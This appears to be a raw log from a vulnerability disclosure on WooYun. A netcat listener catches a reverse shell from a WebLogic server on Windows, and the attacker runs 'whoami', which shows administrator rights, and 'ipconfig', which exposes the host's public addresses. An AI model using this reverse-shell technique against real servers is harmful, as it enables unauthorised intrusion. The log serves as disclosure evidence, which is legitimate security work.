 listening on [any] 8888 ...
124.114.203.115: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [] from (UNKNOWN) [124.114.203.115] 60823: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
d:\weblogic\user_projects\domains\base_domain>whoami
whoami
win-b1s6bp0oqpv\administrator
d:\weblogic\user_projects\domains\base_domain>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::69a1:3b71:367a:d95a%14
IPv4 地址 . . . . . . . . . . . . : 202.200.0.62
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 202.200.0.254
隧道适配器 isatap.{9A19BB55-766E-43E2-8061-2FB431852334}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 6TO4 Adapter:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2002:cac8:3e::cac8:3e
www.wooyun.org